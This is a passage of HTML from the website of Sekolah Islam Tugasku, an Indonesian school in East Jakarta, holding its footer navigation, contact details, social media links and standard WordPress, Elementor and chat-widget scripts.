				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-right elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: floating -->
<button class="sticky-button" title="Seleksi Penerimaan Mahasiswa Baru" onclick="window.location.href='https://tugasku.sch.id/count/'">
  <span class="button-text">Penerimaan Murid Baru (SPMB)</span>
</button>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6934493b9ea93
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -95px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d1be30ac12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9206,"title":"ISRAMIRAJ3%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"8b692a5bf6","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
